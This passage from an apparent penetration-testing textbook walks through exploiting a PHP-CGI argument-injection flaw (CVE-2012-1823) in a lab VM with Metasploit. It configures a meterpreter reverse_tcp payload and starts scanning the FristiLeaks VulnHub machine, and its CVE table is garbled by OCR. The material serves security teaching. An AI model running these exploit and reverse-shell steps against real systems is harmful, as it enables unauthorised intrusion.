| 45 CVE-2012-2336<br>sapi/cgi/cgi_main.c<br>attackers to cause a<br>because of an incom<br>46 CVE-2012-2311<br>sapi/cgi/cgi_main.c<br>which allows remote<br>an incomplete fix fo                                                                                                    | 20<br>in PHP befo<br>denial of s<br>uplete fix fo<br>89<br>in PHP befo<br>attackers<br>r CVE-2012                                       | DoS<br>are 5.3.13 and 5.4.x before 5.4.3, when conf<br>vervice (resource consumption) by placing co<br>rr CVE-2012-1023.<br>Exec Code Sql<br>ore 5.3.13 and 5.4.x before 5.4.3, when conf<br>to execute artitrary code by placing commar-<br>1983.                                                                                                 | 2012-05-11<br>igured as a CGI script<br>mmand-line options in<br>2012-05-11<br>igured as a CGI script<br>id-line options in the                                                                   | 2018-01-04<br>(aka php-cgi),<br>1 the query stri<br>2018-01-17<br>(aka php-cgi),<br>query string, re                                   | 5.0<br>does not pro<br>ng, related to<br>7.5<br>does not pro<br>dated to lack                                           | None<br>None<br>of skipping a ce                                                                                         | Remote<br>g a certain ph<br>Remote<br>very strings th<br>crtain php_get                                              | Low<br>at lack an =<br>p_getopt fo<br>Low<br>at contain a<br>opt for the                          | Not required<br>(equals sign) ch<br>r the 'T' case. NO<br>Not required<br>%3D sequence t<br>'d' case. NOTE: th                                                       | Partial<br>partial<br>partial<br>put no = (eq<br>points vulnerable               | Partial<br>Juals sign) c<br>lity exists b                                                   | Partial<br>Partial<br>haracter,<br>ecause of                                      |
| 45 CVE-2012-2336<br>sapi/cgi/cgi_main.c<br>attackers to cause a<br>because of an incom<br>46 CVE-2012-2311<br>sapi/cgi/cgi_main.c<br>which allows remote<br>an incomplete fix fo<br>47 CVE-2012-2143                                                                                                    | 20<br>in PHP befo<br>denial of s<br>uplete fix fo<br>89<br>in PHP befo<br>attackers<br>r CVE-2012<br>310                                | DoS<br>are 5.3.13 and 5.4.x before 5.4.3, when conf<br>rervice (resource consumption) by placing co<br>r CVE-2012-1823.<br>Exec Code Sql<br>are 5.3.13 and 5.4.x before 5.4.3, when conf<br>to execute arbitrary code by placing commar<br>I-1823.                                                                                                 | 2012-05-11<br>igured as a CGI script<br>mmand-line options in<br>2012-05-11<br>igured as a CGI script<br>id-line options in the<br>2012-07-05                                                     | 2018-01-04<br>(aka php-cgi),<br>h the query stri<br>2018-01-17<br>(aka php-cgi),<br>query string, re<br>2016-12-07                     | 5.0<br>does not pro<br>ng, related to<br>7.5<br>does not pro<br>slated to lack<br>4.3                                   | None<br>None<br>of skipping a ce<br>None                                                                                 | Remote<br>bery strings th<br>g a certain ph<br>Remote<br>bery strings th<br>ertain php_get<br>Remote                 | Low<br>at lack an =<br>p_getopt fo<br>Low<br>at contain a<br>opt for the<br>Medium                | Not required<br>(equals sign) ch<br>r the 'T' case. NO<br>Not required<br>%3D sequence t<br>d' case. NOTE: th<br>Not required                                        | Partial<br>Partial<br>iut no = (eq<br>ils vulnerabl<br>None                      | Partial<br>partial<br>partial<br>partial<br>partial<br>Partial                              | Partial<br>partial<br>haracter,<br>ecause of<br>None                              |
| 45 CVE-2012-2336<br>sapi/cgi/cgi_main.c<br>attackers to cause a<br>because of an incom<br>46 CVE-2012-2311<br>sapi/cgi/cgi_main.c<br>which allows remote<br>an incomplete fix fo<br>47 CVE-2012-2143<br>The crypt_des (aka<br>character, which ma                                                                                                    | 20<br>in PHP befo<br>denial of s<br>uplete fix fo<br>89<br>in PHP befo<br>e attackers<br>r CVE-2012<br>310<br>DES-based<br>kes it easie | DoS<br>are 5.3.13 and 5.4.x before 5.4.3, when conf<br>renvice (resource consumption) by placing co<br>in CVE-2012-1823.<br>Exec Code Sql<br>are 5.3.13 and 5.4.x before 5.4.3, when conf<br>to execute arbitrary code by placing commar-<br>1.823.<br>(crypt) function in FreeBSD before 9.0-RELEF<br>for context-dependent attackers to obtain i | 2012-05-11<br>igured as a CGI script<br>mmand-line options in<br>2012-05-11<br>igured as a CGI script<br>d-line options in the :<br>2012-07-05<br>ISE-p2, as used in PH<br>access via an authenti | (aka php-cgi),<br>the query stri<br>2018-01-17<br>(aka php-cgi),<br>query string, re<br>2016-12-07<br>P. PostgreSQL,<br>cation attempt | 5.0<br>does not pro<br>ng, related to<br>7.5<br>does not pro<br>slated to lack<br>4.3<br>and other pr<br>with an initia | None<br>operly handle qu<br>lack of skippin<br>None<br>of skipping a co<br>None<br>oducts, does no<br>al substring of ti | Remote<br>g a certain ph<br>Remote<br>yery strings th<br>retain php_get<br>Remote<br>t process the<br>he intended pa | Low<br>at lack an =<br>p_getopt fo<br>Low<br>at contain a<br>opt for the<br>Medium<br>complete cl | Not required<br>(equals sign) ch<br>r the 'T' case. NO<br>Not required<br>%3D sequence t<br>d' case. NOTE: th<br>Not required<br>eartext password<br>demonstrated by | Partial<br>sut no = (eq<br>ils vulnerabl<br>None<br>if this passy<br>a Unicode p | Partial<br>partial<br>partial<br>partial<br>partial<br>partial<br>word contain<br>password. | Partial<br>mote<br>ists<br>Partial<br>haracter,<br>ecause of<br>None<br>is a 0x80 |

Figure 11.6 - Listing publicly known vulnerabilities for PHP 5.3.3

Now that we have the list of CVEs with us, we can try to search to see whether there are any exploit modules associated with any of the CVEs we found. We can search the CVE numbers using the search command, as in the following screenshot:

| r                                                        | root@kali: ~    |           |       |                             | •    | •   | 8 |
|----------------------------------------------------------|-----------------|-----------|-------|-----------------------------|------|-----|---|
| File Edit View Search Terminal Help                      |                 |           |       |                             |      |     |   |
| <u>msf5</u> > search 1823                                |                 |           |       |                             |      |     | ^ |
|                                                          |                 |           |       |                             |      |     |   |
| Matching Modules                                         |                 |           |       |                             |      |     |   |
|                                                          |                 |           |       |                             |      |     |   |
|                                                          |                 |           |       |                             |      |     |   |
| # Name                                                   | Disclosure Date | Rank      | Check | Description                 |      |     |   |
|                                                          |                 |           |       |                             |      |     |   |
| 1 exploit/linux/local/abrt raceabrt priv esc             | 2015-04-14      | excellent | Yes   | ABRT raceabrt Privilege Esc | alat | ion |   |
| <pre>2 exploit/multi/http/php cgi arg injection</pre>    | 2012-05-03      | excellent | Yes   | PHP CGT Argument Injection  |      |     |   |
| <pre>_ expected match meter prop_egi_arg_injection</pre> | 2012 00 00      |           |       | The col Angumente Injection |      |     |   |
|                                                          |                 |           |       |                             |      |     |   |
| <u>msf5</u> >                                            |                 |           |       |                             |      |     |   |

Figure 11.7 - Searching for known vulnerabilities for PHP 5.3.3 in Metasploit Framework

Upon searching for the CVE number 1823, we see that an exploit module is available. We can use the use exploit/multi/http/php\_cgi\_arg\_injection command, as in the following screenshot. Then, we can use the show options command to check which parameters are required to make this exploit work:

| r                                                                                 |                                                      |                                                  | root@kali: ~                                                                                                    | •    | ▣ | ⊗ |
|-----------------------------------------------------------------------------------|------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|------|---|---|
| File Edit View                                                                    | Search Terminal He                                   | lp                                               |                                                                                                    |      |   |   |
| <u>msf5</u> > use expl<br><u>msf5</u> exploit(mu                                  | oit/multi/http/ph<br><mark>lti/http/php_cgi</mark> _ | p_cgi_arg_<br>arg_inject                         | injection<br><mark>ion</mark> ) > show options                                                                                                    |      |   |   |
| Module options                                                                    | (exploit/multi/ht                                    | tp/php_cgi                                       | _arg_injection):                                                                                                    |      |   |   |
| Name                                                                              | Current Setting                                      | Required                                         | Description                                                                                                    |      |   |   |
| PLESK<br>Proxies<br>RHOSTS<br>RPORT<br>SSL<br>TARGETURI<br>URIENCODING<br>VHOST   | false<br>80<br>false<br>0                            | yes<br>no<br>yes<br>yes<br>no<br>no<br>yes<br>no | Exploit Plesk<br>A proxy chain of format type:host:port[,type:host:por<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Negotiate SSL/TLS for outgoing connections<br>The URI to request (must be a CGI-handled PHP script)<br>Level of URI URIENCODING and padding (0 for minimum)<br>HTTP server virtual host | t][. | ] |   |
| Exploit target:                                                                   |                                                      |                                                  |                                                                                                    |      |   |   |
| Id Name<br><br>0 Automatic<br>msf5 exploit(multi(http/php.cgi.arg_injection) > [] |                                                      |                                                  |                                                                                                    |      |   |   |
| <u>mana</u> exploit(mu                                                            | recer, nece, pup_cgr_                                | arg_rifect                                       |                                                                                                    |      |   |   |

Figure 11.8 – Using the exploit 'php\_cgi\_arg\_injection'

The very first thing that we need to configure is the RHOSTS parameter. We point RHOSTS to the target IP address. Then, we set the payload that we wish to execute as php/meterpreter/reverse\_tcp and LHOST, which is the IP address of the system running our Metasploit Framework, as in the following screenshot:

|                                                                                                    |                                                                                                    |                                                                |                                                                                                    | root@kali: ~                                                                                                    | •    | $\otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-----------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>S</u>                                                                                                    | earch <u>T</u> erminal Ta                                                                                                  | a <u>b</u> s <u>H</u> elp                                      |                                                                                                    |                                                                                                    |      |           |
|                                                                                                    | re                                                                                                    | oot@kali: ~                                                    | ×                                                                                                    | root@kali: ~                                                                                                    | ×    | •         |
| <pre>msf5 exploit(mui<br/>RHOSTS =&gt; 192.10<br/>msf5 exploit(mui<br/>PAYLOAD =&gt; php/r<br/>msf5 exploit(mui<br/>LHOST =&gt; 192.160<br/>msf5 exploit(mui</pre> | Lti/http/php_cgi<br>58.83.134<br>Lti/http/php_cgi<br>neterpreter/rever<br>Lti/http/php_cgi<br>3.83.130<br>Lti/http/php_cgi | arg_inject<br>arg_inject<br>se_tcp<br>arg_inject<br>arg_inject | <pre>ion) &gt; set RHOSTS 192.168.83 ion) &gt; set PAYLOAD php/meter ion) &gt; set LHOST 192.168.83.3 ion) &gt; show options</pre>                                                                                               | .134<br>preter/reverse_tcp<br>130                                                                                          |      |           |
| Module options                                                                                                    | (exploit/multi/ht                                                                                                    | tp/php_cgi                                                     | _arg_injection):                                                                                                    |                                                                                                    |      |           |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                       | Description                                                                                                    |                                                                                                    |      |           |
| PLESK<br>Proxies<br>RHOSTS<br>RPORT<br>SSL<br>TARGETURI<br>URIENCODING<br>VHOST                                                                                    | false<br>192.168.83.134<br>80<br>false<br>0                                                                                | yes<br>no<br>yes<br>yes<br>no<br>no<br>yes<br>no               | Exploit Plesk<br>A proxy chain of format type<br>The target address range or<br>The target port (TCP)<br>Negotiate SSL/TLS for outgo:<br>The URI to request (must be<br>Level of URI URIENCODING and<br>HTTP server virtual host | e:host:port[,type:host:por<br>CIDR identifier<br>ing connections<br>a CGI-handled PHP script)<br>d padding (0 for minimum) | t][. |           |
| Payload options                                                                                                    | (php/meterpreter                                                                                                    | /reverse_t                                                     | cp):                                                                                                    |                                                                                                    |      |           |
| Name Currer                                                                                                    | nt Setting Requi                                                                                                    | red Descr                                                      | iption                                                                                                    |                                                                                                    |      |           |
| LHOST 192.16<br>LPORT 4444                                                                                                    | 58.83.130 yes<br>yes                                                                                                    | The l<br>The l                                                 | isten address (an interface n<br>isten port                                                                                                    | may be specified)                                                                                                    |      |           |
| Exploit target:                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |      |           |
| Id Name                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |      |           |
| 0 Automatio                                                                                                    |                                                                                                    |                                                                |                                                                                                    |                                                                                                    |      |           |
| <u>msf5</u> exploit(mu)                                                                                                    |                                                                                                    |                                                                | ion) >                                                                                                    |                                                                                                    |      |           |

Figure 11.9 - Using the exploit 'php\_cgi\_arg\_injection'

Now that we have configured all the required parameters for the exploit to run, we simply type the exploit command, as in the following screenshot, and we instantly see that a Meterpreter session has been opened for us.

So now we have system access to the target and we can leverage the Meterpreter capabilities further to get shell access and even escalate privileges.

# Case study 2

For the second case study, we'll be using the FristiLeaks: 1.3 VM. You can simply search for this VM on the VulnHub portal, as in the following screenshot, or find it directly at the following link:

https://www.vulnhub.com/entry/fristileaks-13,133/:



Figure 11.10 - Vulnerable VM on Vulnhub

Once the ISO is downloaded, simply create a new VM and boot up using the ISO. However, before booting up the machine, go to **Virtual Machine Settings**|**Network Adapter**|**Advanced** and put in the MAC address as 08:00:27:A5:A6:76, as in the following screenshot:

| Library X                                                                                                    | 🚹 Home 🛛 🕞 Kali-L                                                                                                    | .inux-2019.2-vmware-amd64 ×                                                                                                    | Metasploitable2-Linux × FristiLeaks_1.3 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Library X<br>Type here to search<br>My Computer<br>Metasploitable2-Linux<br>Ubuntu 64-bit<br>Buscador2VMWARE<br>Kali-Linux-2019.2-vmwa<br>CVE<br>FristiLeaks_1.3<br>Shared VMs | Home × Kall-L<br>Virtual Machin<br>Hardware Og<br>Device<br>Memory<br>Hardware Og<br>Memory<br>Hard Dis<br>Network<br>Bandw<br>Kbps:<br>Packe | Inux-2019.2-vmware-amd64 × CVE ×<br>e Settings<br>tions<br>Summary<br>512 MB<br>ors 1<br>k (SATA) 8 GB<br>: Adapter Advanced Settings ×<br>ing Transfer<br>width: Unlimited v<br>t Loss (%): 0.0 ÷ | Metasploitable2-Linux  FristiLeaks_1.3  Device status  Connected  Connect at power on  Network connection  Bridged: Connected directly to the physical network  Replicate physical network connection state  NAT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network |
|                                                                                                    | Outgoi<br>Bandy<br>Kbps:<br>Packe<br>MAC A<br>08:00                                                                                           | Ig Transfer<br>i/dth: Unlimited ↓<br>↓ Loss (%): 0.0 ↓<br>ddress<br>0:27:A5:A6:76 Generate<br>OK Cancel Help                                                                                       | VMnet0<br>LAN segment:<br>LAN Segments Advanced<br>OK Cancel Help                                                                                                    |

Figure 11.11 - Configuring the vulnerable VM in VMWare

Now, we can boot up the VM and check its IP address, as in the following screenshot:



Figure 11.12 - Starting up msfconsole

Now that the vulnerable VM is up and running, we'll leave it aside and get back to our Kali machine. Open up the Metasploit Framework console, as in the following screenshot:



Figure 11.13 - Starting up msfconsole

The very first step that we'll start with is the port scan using NMAP. There is no need to run the NMAP scan separately as it can be done from within msfconsole. We use the nmap -T4 -A -v 192.168.83.135 command, as in the following screenshot:



Figure 11.13A - Running an NMAP scan from msfconsole

Let's try to understand the various switches used in this command:

- T4: An aggressive and speedy scan
- A: Enables OS detection, version detection, script scanning, and traceroute
- v: Increases the verbosity level
- 192.168.83.135: The IP address of our target system

From the NMAP scan, we can see that port 80 is open on the target system, it is running on an Apache 2.2.15 web server, and it has a robots.txt file with several directory entries, as in the following screenshot:

```
← → C ☆ ③ Not secure | 192.168.83.135/robots.txt

      User-agent: *

      Disallow: /cola

      Disallow: /sisi

      Disallow: /beer
```

Figure 11.14 - Browsing the web directory on the target system

Browsing the directories mentioned in robots.txt didn't help, so we can try browsing to the root directory, as in the following screenshot:



Figure 11.15 - Web page on the target system

Another hint to proceed here is the word **FRISTI**. We can check whether there's any directory on the target web server named fristi, as in the following screenshot:



#### Welcome to #fristileaks admin portal



Figure 11.16 - Login page on the target system

A fristi directory exists and, interestingly, it presents us with a login page. Now, the next task is to get the right credentials to log in further.

To get further hints, we can check the HTML page source of the login page, as in the following screenshot:

| $\left( \leftarrow \right)$ | ightarrow C $harrow$                                                                                                    | (i) view-source:http://192.168.83.135/fristi/                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1692                        | Pqn8R+zxsTwdqfVP4j9njYng7U                                                                                                    | +qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z42J40                                                                                                    |
| 1693                        | 1Pqn8R+zxsTwdqfVP4j9njYng7                                                                                                    | U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z42J4                                                                                                    |
| 1694                        | 01Pqn8R+zxsTwdqfVP4j9njYng                                                                                                    | 7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z42J                                                                                                    |
| 1695                        | 401Pqn8R+zxsTwdqfVP4j9njYn                                                                                                    | g7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z42                                                                                                    |
| 1696                        | J401Pqn8R+zxsTwdqfVP4j9njY                                                                                                    | ng7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z4                                                                                                    |
| 1697                        | 2J401Pqn8R+zxsTwdqfVP4j9nj                                                                                                    | Yng7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/Z                                                                                                    |
| 1698                        | 42J401Pqn8R+zxsTwdqfVP4j9n                                                                                                    | jYng7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I/                                                                                                    |
| 1699                        | Z42J401Pqn8R+zxsTwdqfVP4j9                                                                                                    | njYng7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+I                                                                                                    |
